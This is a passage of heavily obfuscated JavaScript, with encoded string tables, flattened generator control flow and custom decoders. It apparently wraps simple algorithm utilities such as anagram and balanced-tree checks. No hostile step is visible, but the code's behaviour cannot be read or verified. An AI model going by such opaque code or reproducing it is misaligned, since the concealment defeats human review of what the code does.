)+c7dILf[0xb5])[(0x1,CZuRXkL)(c7dILf[0x116])]((0x1,CZuRXkL)(c7dILf[0x117]),ByRrKK((...jZd7v6)=>{vqO3Vt(ByRrKK(KPTrD5),jZd7v6[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(JKxqF0Z));function KPTrD5(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={BF4Za3k:{}}){while(JKxqF0Z+e4dnF2n+ThT14h!==-0xf2)with(UVZL8u.dGeMNe||UVZL8u)switch(JKxqF0Z+e4dnF2n+ThT14h){case e4dnF2n-0x37:vqO3Vt([UVZL8u.BF4Za3k.Z2jo3Qp,UVZL8u.BF4Za3k.Enh6y5U]=[0x1a,0xb6],jZd7v6[c7dILf[0x0]]=c7dILf[0x3],jZd7v6[c7dILf[JKxqF0Z+0x15]]=\"\\u007c\\u002a\\u0033\\u007d\\u003b\\u0029\\u005b\\u003e\\u0076\\u005e\\u0038\\u005f\\u003c\\u0042\\u005a\\u0046\\u0056\\u004f\\u0049\\u0067\\u0048\\u0050\\u004c\\u004e\\u0054\\u003f\\u0040\\u0024\\u002e\\u0022\\u0039\\u0030\\u0075\\u0044\\u007e\\u004b\\u0065\\u002b\\u0074\\u0077\\u007a\\u006f\\u0028\\u006a\\u0060\\u0023\\u0066\\u007b\\u005d\\u0063\\u0064\\u0037\\u0070\\u0069\\u0078\\u0073\\u0062\\u0045\\u006b\\u0041\\u0057\\u0035\\u0036\\u0032\\u0072\\u002f\\u0026\\u0025\\u002c\\u0071\\u003a\\u0061\\u004a\\u006e\\u0043\\u006d\\u0058\\u0059\\u0034\\u0052\\u0021\\u0031\\u0051\\u006c\\u0079\\u0053\\u0047\\u0055\\u0068\\u003d\\u004d\",jZd7v6[c7dILf[JKxqF0Z+0x14]]=\"\"+(jZd7v6[c7dILf[0x1]]||\"\"),UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=0x1dd,e4dnF2n+=-0x16e,ThT14h+=-0x2f);break;case UVZL8u.BF4Za3k.Z2jo3Qp+0x72:vqO3Vt(jZd7v6[-c7dILf[e4dnF2n+0x1c2]]=jZd7v6[c7dILf[0x6]].length,jZd7v6[c7dILf[JKxqF0Z+-0x1c2]]=[],UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=-0x1ba,e4dnF2n+=0x178);break;case-0xdf:case e4dnF2n!=0x30&&e4dnF2n-0x71:case 0xa7:return KPTrD5=!0x0,ifuwhaD(jZd7v6[c7dILf[e4dnF2n+-0x8d]]);case 0x4a:vqO3Vt(jZd7v6[c7dILf[e4dnF2n+-0x53]]=c7dILf[0x1],jZd7v6[c7dILf[JKxqF0Z+0x106]]=c7dILf[JKxqF0Z+-0x14],UVZL8u.dGeMNe=UVZL8u.BF4Za3k,e4dnF2n+=-0x5d,ThT14h+=0x100);break;case-0xf8:case-0x53:vqO3Vt(UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=0x1fc,e4dnF2n+=-0x97,ThT14h+=0x1f);break;case-0xac:default:vqO3Vt([UVZL8u.BF4Za3k.Z2jo3Qp,UVZL8u.BF4Za3k.Enh6y5U]=[-0x8b,0x95],jZd7v6[c7dILf[0xd]].push((jZd7v6[c7dILf[0x3a]]|jZd7v6[-c7dILf[0x118]]<<jZd7v6[c7dILf[0x11b]])&c7dILf[0x11]),UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=0x33,e4dnF2n+=0x113,ThT14h+=-0x71);break;case 0xed:jZd7v6[-c7dILf[0x118]]=-c7dILf[e4dnF2n+-0x2d];for(jZd7v6[-c7dILf[JKxqF0Z+0x104]]=c7dILf[JKxqF0Z+-0x14];jZd7v6[-c7dILf[0x119]]<jZd7v6[-c7dILf[0xd7]];jZd7v6[-c7dILf[0x119]]++){jZd7v6[-c7dILf[0x11a]]=jZd7v6[c7dILf[JKxqF0Z+-0xe]].indexOf(jZd7v6[c7dILf[0x6]][jZd7v6[-c7dILf[0x119]]]);if(jZd7v6[-c7dILf[0x11a]]===-c7dILf[0x3])continue;if(jZd7v6[-c7dILf[0x118]]<c7dILf[0x1]){jZd7v6[-c7dILf[0x118]]=jZd7v6[-c7dILf[0x11a]]}else{vqO3Vt(jZd7v6[-c7dILf[0x118]]+=jZd7v6[-c7dILf[0x11a]]*c7dILf[e4dnF2n+-0x19],jZd7v6[c7dILf[0x3a]]|=jZd7v6[-c7dILf[JKxqF0Z+0x103]]<<jZd7v6[c7dILf[e4dnF2n+0xeb]],jZd7v6[c7dILf[0x11b]]+=(jZd7v6[-c7dILf[0x118]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(jZd7v6[c7dILf[0xd]].push(jZd7v6[c7dILf[0x3a]]&c7dILf[0x11]),jZd7v6[c7dILf[0x3a]]>>=c7dILf[0xb],jZd7v6[c7dILf[0x11b]]-=c7dILf[0xb])}while(jZd7v6[c7dILf[e4dnF2n+0xeb]]>c7dILf[0x12]);jZd7v6[-c7dILf[0x118]]=-c7dILf[e4dnF2n+-0x2d]}}if(jZd7v6[-c7dILf[JKxqF0Z+0x103]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=-0xf,ThT14h+=-0x11f);break}else{vqO3Vt(UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=-0xf,e4dnF2n+=0x6a,ThT14h+=-0x11f);break}case ThT14h- -0x36:vqO3Vt(jZd7v6[c7dILf[0xd]].push((jZd7v6[c7dILf[0x3a]]|jZd7v6[-c7dILf[0x118]]<<jZd7v6[c7dILf[0x11b]])&c7dILf[0x11]),UVZL8u.dGeMNe=UVZL8u.BF4Za3k,e4dnF2n+=0x6a);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(-0xe,0x83,-0x29).next().value);if(KPTrD5){return JKxqF0Z}}function JKxqF0Z(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[jZd7v6[c7dILf[0x1]]]=KPTrD5(FaRDz6p[jZd7v6[c7dILf[0x1]]])}return KhGcUX[jZd7v6[c7dILf[0x1]]]}LbjDvr5((0x1,CZuRXkL)(c7dILf[0x11c])+c7dILf[0xc0])[(0x1,CZuRXkL)(c7dILf[0x11d])+c7dILf[0xb5]](JKxqF0Z(c7dILf[0x11e]),jZd7v6[c7dILf[0x1]][JKxqF0Z(c7dILf[0x11f])][JKxqF0Z(c7dILf[0x120])])})),LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[0xca])[(0x1,CZuRXkL)(c7dILf[0x121])+(0x1,CZuRXkL)(c7dILf[0x122])+c7dILf[0x139]]((0x1,CZuRXkL)(c7dILf[0x123]))[(0x1,CZuRXkL)(c7dILf[0x124])+(0x1,CZuRXkL)(c7dILf[0x125])+(0x1,CZuRXkL)(c7dILf[0x126])]((0x1,CZuRXkL)(c7dILf[0x117]),ByRrKK((...jZd7v6)=>{var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,ThT14h,UVZL8u={kvbK4qu:{}},T9blZX_){while(JKxqF0Z+ThT14h!==-0xd)with(UVZL8u.WlUo7cO||UVZL8u)switch(JKxqF0Z+ThT14h){case ThT14h- -0x70:case 0xe8:return ifuwhaD(SIVZ23[-c7dILf[0x128]]);case ThT14h!=0x49&&ThT14h!=-0xc&&ThT14h- -0x99:return jMR36l;case-0xf6:case-0x7c:case 0x9e:vqO3Vt([...h7zDgy.hA_l53D]=T9blZX_,h7zDgy.hA_l53D[c7dILf[0x0]]=c7dILf[0x3],h7zDgy.nmgf7x={});for(let JrBorll of h7zDgy.hA_l53D[c7dILf[0x1]].replace(/[^w]/g,\"\").toLowerCase())h7zDgy.nmgf7x[JrBorll]=h7zDgy.nmgf7x[JrBorll]+c7dILf[0x3]||c7dILf[0x3];vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.h7zDgy,JKxqF0Z+=0xe7);break;case JKxqF0Z-0xd:vqO3Vt(UVZL8u.kvbK4qu.OGKFa3=-0xd4,kvbK4qu.fecCq87=function(...JKxqF0Z){return e4dnF2n(-0x2a,0xb0,{kvbK4qu:UVZL8u.kvbK4qu,Ga943f:{}},JKxqF0Z).next().value},kvbK4qu.sq_KJ1_=function(...JKxqF0Z){return e4dnF2n(0x99,0x49,{kvbK4qu:UVZL8u.kvbK4qu,slJQITa:{}},JKxqF0Z).next().value},kvbK4qu.eKYn730=function(...JKxqF0Z){return e4dnF2n(0x1ca,-0xe3,{kvbK4qu:UVZL8u.kvbK4qu,pXpYOGg:{}},JKxqF0Z).next().value},jZd7v6[c7dILf[JKxqF0Z+-0x65]]=c7dILf[0x3],ByRrKK(kvbK4qu.sq_KJ1_),UVZL8u.WlUo7cO=UVZL8u.kvbK4qu,JKxqF0Z+=-0x15d,ThT14h+=0x8e);break;case JKxqF0Z-0x9f:vqO3Vt(SIVZ23[-c7dILf[0x128]]=[],SIVZ23[-c7dILf[0x6b]]=c7dILf[0x1],UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=0x14,ThT14h+=-0xc);break;case 0x8d:return;case JKxqF0Z- -0xa0:case 0xf4:vqO3Vt(UVZL8u.kvbK4qu.OGKFa3=0x5d,UVZL8u.WlUo7cO=UVZL8u.NSVRjny,JKxqF0Z+=0x213,ThT14h+=-0x112);break;case UVZL8u.kvbK4qu.OGKFa3+0xb2:return J77qSg!==0x1/0x0;case UVZL8u.kvbK4qu.OGKFa3+0x113:return YQhH_kM;case UVZL8u.kvbK4qu.OGKFa3+0x121:case 0x61:case-0x98:return;case JKxqF0Z!=0x105&&JKxqF0Z-0x72:case-0x95:vqO3Vt(UVZL8u.NSVRjny.xdzct94=(0x1,UVZL8u.Ga943f.L0d7Y4t)(FohzrqL[c7dILf[0x1]].left),UVZL8u.NSVRjny.RacmyBW=(0x1,UVZL8u.Ga943f.L0d7Y4t)(FohzrqL[c7dILf[0x1]].right),UVZL8u.WlUo7cO=UVZL8u.NSVRjny,JKxqF0Z+=-0x45,ThT14h+=0xc8);break;case-0xe:UVZL8u.NSVRjny.Wrh7w68=LbjDvr5((0x1,UVZL8u.kvbK4qu.sq_KJ1_)(c7dILf[0x130])).abs(xdzct94-RacmyBW);if(xdzct94===0x1/0x0||RacmyBW===0x1/0x0||Wrh7w68>c7dILf[0x3]){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NSVRjny,ThT14h+=-0x4b);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NSVRjny,JKxqF0Z+=0xbf,ThT14h+=-0x30);break}case UVZL8u.kvbK4qu.OGKFa3+0x138:case 0x4a:case 0x4e:return;case 0xd8:vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=0x159,ThT14h+=-0x190);break;case-0x77:ByRrKK(eKYn730);if((0x1,sq_KJ1_)(c7dILf[0x127])in NIaFolg){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.kvbK4qu,JKxqF0Z+=-0x40,ThT14h+=0x2f);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.kvbK4qu,JKxqF0Z+=0x98,ThT14h+=0x2f);break}case 0x9:case UVZL8u.kvbK4qu.OGKFa3+0x1bb:case 0x7f:vqO3Vt([...pXpYOGg.R_xe3B]=T9blZX_,pXpYOGg.xP492y=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_,JrBorll,jZd7v6={Wm3Ciwi:{}}){while(ThT14h+UVZL8u+T9blZX_+JrBorll!==-0xbe)with(jZd7v6.uxHXfVf||jZd7v6)switch(ThT14h+UVZL8u+T9blZX_+JrBorll){case-0x9e:case JrBorll- -0xcf:vqO3Vt(pXpYOGg.R_xe3B[c7dILf[0x0]]=c7dILf[0x3],pXpYOGg.R_xe3B[c7dILf[0x7]]=\"\\u0037\\u0042\\u0068\\u004a\\u0050\\u0048\\u004e\\u0044\\u0054\\u0049\\u004f\\u006d\\u0028\\u0078\\u0063\\u003a\\u0026\\u007b\\u0039\\u0056\\u006c\\u002b\\u0030\\u006b\\u0040\\u0051\\u007e\\u002c\\u006e\\u0055\\u0064\\u0034\\u003e\\u0077\\u0059\\u0074\\u0022\\u0023\\u0069\\u0053\\u0033\\u007c\\u0029\\u0035\\u0025\\u002e\\u0057\\u0047\\u0024\\u0058\\u0061\\u006a\\u007a\\u0076\\u0060\\u0065\\u006f\\u002f\\u005f\\u0032\\u0046\\u004b\\u005a\\u0045\\u003c\\u0036\\u0043\\u0031\\u003d\\u0066\\u0072\\u0070\\u002a\\u004d\\u003b\\u005b\\u0041\\u0075\\u0052\\u005e\\u003f\\u005d\\u0067\\u0021\\u0071\\u0073\\u0038\\u007d\\u0062\\u0079\\u004c\",jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=-0xe4,UVZL8u+=-0xbf,T9blZX_+=-0xac,JrBorll+=0x220);break;case-0x78:case-0x8:case-0x19:vqO3Vt(jZd7v6.Wm3Ciwi.dzyjLGj=0x18,pXpYOGg.R_xe3B[c7dILf[0x0]]=c7dILf[UVZL8u+-0xe],pXpYOGg.R_xe3B[c7dILf[ThT14h+0x100]]=\"\\x37\\x42\\x68\\x4a\\x50\\x48\\x4e\\x44\\x54\\x49\\x4f\\x6d\\x28\\x78\\x63\\x3a\\x26\\x7b\\x39\\x56\\x6c\\x2b\\x30\\x6b\\x40\\x51\\x7e\\x2c\\x6e\\x55\\x64\\x34\\x3e\\x77\\x59\\x74\\x22\\x23\\x69\\x53\\x33\\x7c\\x29\\x35\\x25\\x2e\\x57\\x47\\x24\\x58\\x61\\x6a\\x7a\\x76\\x60\\x65\\x6f\\x2f\\x5f\\x32\\x46\\x4b\\x5a\\x45\\x3c\\x36\\x43\\x31\\x3d\\x66\\x72\\x70\\x2a\\x4d\\x3b\\x5b\\x41\\x75\\x52\\x5e\\x3f\\x5d\\x67\\x21\\x71\\x73\\x38\\x7d\\x62\\x79\\x4c\",jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=0x35,UVZL8u+=-0x5b,T9blZX_+=-0x20,JrBorll+=0x10);break;case-0xae:vqO3Vt(pXpYOGg.R_xe3B[c7dILf[UVZL8u+0xd7]]=\"\"+(pXpYOGg.R_xe3B[c7dILf[0x1]]||\"\"),pXpYOGg.R_xe3B[c7dILf[T9blZX_+0xb1]]=pXpYOGg.R_xe3B[c7dILf[0x8d]].length,pXpYOGg.R_xe3B[c7dILf[0x9a]]=[],jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,UVZL8u+=0x169,JrBorll+=-0x65);break;case ThT14h!=-0x3d&&ThT14h- -0x4e:vqO3Vt(jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=-0xb3,UVZL8u+=-0xbf,T9blZX_+=-0xac,JrBorll+=0x133);break;case jZd7v6.Wm3Ciwi.dzyjLGj+-0x5d:vqO3Vt(pXpYOGg.R_xe3B[c7dILf[UVZL8u+0xaf]].push((pXpYOGg.R_xe3B[c7dILf[0x8f]]|pXpYOGg.R_xe3B[c7dILf[0x12]]<<pXpYOGg.R_xe3B[-c7dILf[T9blZX_+0xe3]])&c7dILf[ThT14h+0x3c]),jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,UVZL8u+=0x158,JrBorll+=-0xc1);break;case 0x4d:case 0xec:pXpYOGg.R_xe3B[c7dILf[0x12]]=-c7dILf[T9blZX_+0x75];for(pXpYOGg.R_xe3B[c7dILf[0x9c]]=c7dILf[T9blZX_+0x73];pXpYOGg.R_xe3B[c7dILf[UVZL8u+-0x83]]<pXpYOGg.R_xe3B[c7dILf[0x3f]];pXpYOGg.R_xe3B[c7dILf[0x9c]]++){pXpYOGg.R_xe3B[-c7dILf[0xc1]]=pXpYOGg.R_xe3B[c7dILf[0x7]].indexOf(pXpYOGg.R_xe3B[c7dILf[T9blZX_+0xff]][pXpYOGg.R_xe3B[c7dILf[0x9c]]]);if(pXpYOGg.R_xe3B[-c7dILf[0xc1]]===-c7dILf[T9blZX_+0x75])continue;if(pXpYOGg.R_xe3B[c7dILf[0x12]]<c7dILf[0x1]){pXpYOGg.R_xe3B[c7dILf[0x12]]=pXpYOGg.R_xe3B[-c7dILf[UVZL8u+-0x5e]]}else{vqO3Vt(pXpYOGg.R_xe3B[c7dILf[0x12]]+=pXpYOGg.R_xe3B[-c7dILf[0xc1]]*c7dILf[0x17],pXpYOGg.R_xe3B[c7dILf[0x8f]]|=pXpYOGg.R_xe3B[c7dILf[0x12]]<<pXpYOGg.R_xe3B[-c7dILf[T9blZX_+0xe3]],pXpYOGg.R_xe3B[-c7dILf[0x71]]+=(pXpYOGg.R_xe3B[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[T9blZX_+0x88]?c7dILf[0x13]:c7dILf[UVZL8u+-0x10b]);do{vqO3Vt(pXpYOGg.R_xe3B[c7dILf[0x9a]].push(pXpYOGg.R_xe3B[c7dILf[0x8f]]&c7dILf[0x11]),pXpYOGg.R_xe3B[c7dILf[0x8f]]>>=c7dILf[T9blZX_+0x7d],pXpYOGg.R_xe3B[-c7dILf[0x71]]-=c7dILf[0xb])}while(pXpYOGg.R_xe3B[-c7dILf[T9blZX_+0xe3]]>c7dILf[0x12]);pXpYOGg.R_xe3B[c7dILf[ThT14h+0x40]]=-c7dILf[UVZL8u+-0x11c]}}if(pXpYOGg.R_xe3B[c7dILf[UVZL8u+-0x10d]]>-c7dILf[0x3]){vqO3Vt(jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=0x3,UVZL8u+=-0x134);break}else{vqO3Vt(jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=0x3,UVZL8u+=0x24,JrBorll+=-0xc1);break}case 0x32:case jZd7v6.Wm3Ciwi.dzyjLGj+0x3e:vqO3Vt(pXpYOGg.R_xe3B[c7dILf[T9blZX_+0x101]]=c7dILf[0x1],pXpYOGg.R_xe3B[-c7dILf[ThT14h+0x135]]=c7dILf[0x1],jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=0x96);break;case-0xb7:case ThT14h- -0x7d:return pXpYOGg.fN9NY4=!0x0,ifuwhaD(pXpYOGg.R_xe3B[c7dILf[UVZL8u+-0xa9]]);case-0xa5:case 0x68:case-0x86:jZd7v6.Wm3Ciwi.dzyjLGj=0xf3;return pXpYOGg.fN9NY4=!0x0,ifuwhaD(pXpYOGg.R_xe3B[c7dILf[0x9a]]);default:vqO3Vt(jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=0x12,UVZL8u+=0xce,T9blZX_+=-0xac,JrBorll+=0xd);break}},pXpYOGg.fN9NY4=void 0x0,pXpYOGg.jMR36l=(0x1,pXpYOGg.xP492y)(-0xf9,JKxqF0Z+-0x1b9,-(JKxqF0Z+-0x178),0xc2).next().value);if(pXpYOGg.fN9NY4){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.pXpYOGg,JKxqF0Z+=-0x131,ThT14h+=0x7b);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.pXpYOGg,JKxqF0Z+=-0x131,ThT14h+=0xd7);break}case JKxqF0Z!=-0x1f&&JKxqF0Z-0x72:return-c7dILf[0x3];case JKxqF0Z- -0x49:vqO3Vt([...slJQITa.wvIFKrc]=T9blZX_,slJQITa.r6CnKyD=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_,JrBorll={QPl6XJF:{}}){while(ThT14h+UVZL8u+T9blZX_!==-0x54)with(JrBorll.iFYEry||JrBorll)switch(ThT14h+UVZL8u+T9blZX_){case UVZL8u-0xcb:vqO3Vt([JrBorll.QPl6XJF.YsgDoK,JrBorll.QPl6XJF.Bf83Te,JrBorll.QPl6XJF.rAJ6U9]=[-0x91,0xe8,-0x39],slJQITa.wvIFKrc[c7dILf[UVZL8u+0x29]]=c7dILf[ThT14h+0xb4]);if(typeof KhGcUX[slJQITa.wvIFKrc[c7dILf[ThT14h+0xb2]]]===L158_un(c7dILf[UVZL8u+0x2a])){vqO3Vt(JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0x18d,UVZL8u+=-0x13,T9blZX_+=-0xc5);break}else{vqO3Vt(JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0x18d,UVZL8u+=-0xff,T9blZX_+=0x45);break}case-0xe3:case 0x5a:vqO3Vt([JrBorll.QPl6XJF.YsgDoK,JrBorll.QPl6XJF.Bf83Te,JrBorll.QPl6XJF.rAJ6U9]=[-0xd0,0xaf,0x73],JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0xfe,UVZL8u+=-0x14b,T9blZX_+=0x10f);break;case UVZL8u-0x1e:vqO3Vt(JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0xfe,UVZL8u+=-0x14b,T9blZX_+=0x27);break;case-0x3f:return slJQITa.abnKJT=!0x0,KhGcUX[slJQITa.wvIFKrc[c7dILf[0x1]]]=(0x1,kvbK4qu.eKYn730)(FaRDz6p[slJQITa.wvIFKrc[c7dILf[UVZL8u+0x3d]]]);case-0xb5:case-0xa1:vqO3Vt(JrBorll.iFYEry=JrBorll.nWHids,ThT14h+=-0x54,UVZL8u+=-0x59,T9blZX_+=0x5a);break;case UVZL8u- -0x4:vqO3Vt(JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0xd6,UVZL8u+=-0x179,T9blZX_+=0x2d);break;case 0xab:case 0x30:default:vqO3Vt(JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0x1b2,UVZL8u+=-0x82,T9blZX_+=-0x1fc);break;case UVZL8u- -0x107:return slJQITa.abnKJT=!0x0,KhGcUX[slJQITa.wvIFKrc[c7dILf[UVZL8u+0x129]]]}},slJQITa.abnKJT=void 0x0,slJQITa.pRshZ_w=(0x1,slJQITa.r6CnKyD)(-0xb1,-(JKxqF0Z+-0x70),-0x1a).next().value);if(slJQITa.abnKJT){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.slJQITa,JKxqF0Z+=0x5e,ThT14h+=-0xa4);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.slJQITa,JKxqF0Z+=-0xd9,ThT14h+=0x5b);break}case 0x2d:case-0x75:case-0x62:vqO3Vt(ByRrKK(L0d7Y4t),ByRrKK(CW6m4qk),ByRrKK(ow0_zv,c7dILf[0x6]),UVZL8u.WlUo7cO=UVZL8u.Ga943f,JKxqF0Z+=-0xc3,ThT14h+=0x53);break;case-0xf4:case 0x1b:case 0x87:vqO3Vt([...Vcsr0x.SIVZ23]=T9blZX_,Vcsr0x.SIVZ23[c7dILf[JKxqF0Z+0x62]]=c7dILf[JKxqF0Z+0x65],Vcsr0x.SIVZ23[c7dILf[0x7]]=\"\\u0050\\u0074\\u004c\\u002b\\u0060\\u0030\\u003d\\u005b\\u003a\\u0059\\u0028\\u0037\\u0023\\u004a\\u0045\\u0076\\u0066\\u007e\\u0054\\u0039\\u0038\\u005a\\u0058\\u0049\\u0078\\u002a\\u0062\\u0048\\u0044\\u0024\\u0056\\u005e\\u004e\\u0025\\u003c\\u002c\\u0052\\u0022\\u0072\\u004d\\u0046\\u0070\\u0053\\u002f\\u0075\\u0033\\u005f\\u0079\\u007b\\u0040\\u0068\\u0071\\u006a\\u0073\\u0063\\u006b\\u0055\\u006f\\u0067\\u0057\\u004b\\u006e\\u006d\\u0043\\u0065\\u0042\\u007c\\u0051\\u0036\\u006c\\u0035\\u003f\\u003b\\u0069\\u0041\\u0026\\u0064\\u0031\\u0061\\u0047\\u0032\\u005d\\u003e\\u0021\\u0034\\u007a\\u0077\\u002e\\u0029\\u007d\\u004f\",UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,ThT14h+=-0xc9);break;case-0xd9:case-0x2a:case UVZL8u.kvbK4qu.OGKFa3+0x1c6:vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.h7zDgy,JKxqF0Z+=0x17c,ThT14h+=-0x27d);break;case JKxqF0Z!=0xc&&JKxqF0Z-0xab:vqO3Vt(SIVZ23[c7dILf[0x9]]=c7dILf[0x1],SIVZ23[c7dILf[0x35]]=-c7dILf[0x3]);for(SIVZ23[c7dILf[0x9c]]=c7dILf[0x1];SIVZ23[c7dILf[0x9c]]<SIVZ23[c7dILf[0x57]];SIVZ23[c7dILf[0x9c]]++){SIVZ23[c7dILf[0x8e]]=SIVZ23[c7dILf[0x7]].indexOf(SIVZ23[c7dILf[0x6]][SIVZ23[c7dILf[0x9c]]]);if(SIVZ23[c7dILf[0x8e]]===-c7dILf[JKxqF0Z+-0x149])continue;if(SIVZ23[c7dILf[0x35]]<c7dILf[0x1]){SIVZ23[c7dILf[0x35]]=SIVZ23[c7dILf[0x8e]]}else{vqO3Vt(SIVZ23[c7dILf[0x35]]+=SIVZ23[c7dILf[0x8e]]*c7dILf[0x17],SIVZ23[-c7dILf[0x6b]]|=SIVZ23[c7dILf[0x35]]<<SIVZ23[c7dILf[0x9]],SIVZ23[c7dILf[0x9]]+=(SIVZ23[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(SIVZ23[-c7dILf[0x128]].push(SIVZ23[-c7dILf[0x6b]]&c7dILf[0x11]),SIVZ23[-c7dILf[0x6b]]>>=c7dILf[0xb],SIVZ23[c7dILf[0x9]]-=c7dILf[0xb])}while(SIVZ23[c7dILf[0x9]]>c7dILf[0x12]);SIVZ23[c7dILf[0x35]]=-c7dILf[0x3]}}if(SIVZ23[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=-0x140);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=-0xdc,ThT14h+=-0x2c);break}case-0x43:case-0x3c:LbjDvr5((0x1,FtZKho)(c7dILf[0x132]))[(0x1,FtZKho)(c7dILf[0x133])]={buildCharacterMap:OMEwO6,isAnagrams:ow0_zv,isBalanced:CW6m4qk,getHeightBalanced:L0d7Y4t};return;case-0xe7:case 0xfa:case 0x24:return;case 0x37:case 0xc3:vqO3Vt([...NSVRjny.FohzrqL]=T9blZX_,NSVRjny.CMRiNW1=function(...JKxqF0Z){return e4dnF2n(0x45,-0xb8,{NSVRjny:UVZL8u.NSVRjny,Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,o82o_q6:{}},JKxqF0Z).next().value},NSVRjny.pisE5K=function(...JKxqF0Z){return e4dnF2n(-0xa,0x61,{NSVRjny:UVZL8u.NSVRjny,Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,eH0Z04:{}},JKxqF0Z).next().value},NSVRjny.FohzrqL[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(NSVRjny.CMRiNW1),ByRrKK(NSVRjny.pisE5K));if(!NSVRjny.FohzrqL[c7dILf[0x1]]){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NSVRjny,JKxqF0Z+=0xdd,ThT14h+=-0x81);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NSVRjny,JKxqF0Z+=-0x47,ThT14h+=-0x81);break}case-0x6d:case UVZL8u.kvbK4qu.OGKFa3+0x134:vqO3Vt(UVZL8u.kvbK4qu.OGKFa3=0x1b,UVZL8u.WlUo7cO=UVZL8u.Ga943f,JKxqF0Z+=-0x158,ThT14h+=0x125);break;case-0xae:vqO3Vt(SIVZ23[c7dILf[0x6]]=\"\"+(SIVZ23[c7dILf[0x1]]||\"\"),SIVZ23[c7dILf[0x57]]=SIVZ23[c7dILf[0x6]].length,UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=0x19a,ThT14h+=-0x53);break;case ThT14h- -0x1fc:return nmgf7x;case-0x1c:case UVZL8u.kvbK4qu.OGKFa3+0x7b:return 0x1/0x0;case 0xd5:case 0x16:case UVZL8u.kvbK4qu.OGKFa3+0x17b:return Zhiipx;case ThT14h!=0x11f&&ThT14h-0x87:vqO3Vt([...YyZJazU.ha1lNdY]=T9blZX_,YyZJazU.ha1lNdY[c7dILf[0x0]]=c7dILf[0x3],YyZJazU.J77qSg=(0x1,Ga943f.L0d7Y4t)(YyZJazU.ha1lNdY[c7dILf[0x1]]),UVZL8u.WlUo7cO=UVZL8u.YyZJazU,JKxqF0Z+=-0x97);break;case ThT14h!=0x11f&&ThT14h-0x78:vqO3Vt([...zggrSx.ZAvUrez]=T9blZX_,zggrSx.SlaPYyA=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_={bZicPNw:{}},jZd7v6){while(ThT14h+UVZL8u!==0x77)with(T9blZX_.mue_FhL||T9blZX_)switch(ThT14h+UVZL8u){case ThT14h-0x2:vqO3Vt([T9blZX_.bZicPNw.TWmYqy,T9blZX_.bZicPNw.qHjHGQs,T9blZX_.bZicPNw.tc7ncmA]=[0xf0,0x1b,0x20],bZicPNw.f_gcgjZ=function(...ThT14h){return JKxqF0Z(-0x67,0x66,{bZicPNw:T9blZX_.bZicPNw,Kgy9egy:{}},ThT14h).next().value},bZicPNw.sCl0g_h=function(...ThT14h){return 